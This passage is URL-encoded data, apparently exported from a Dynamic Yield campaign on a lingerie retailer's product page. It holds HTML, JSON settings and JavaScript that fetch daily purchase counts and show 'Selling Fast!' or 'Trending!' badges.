lorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsDat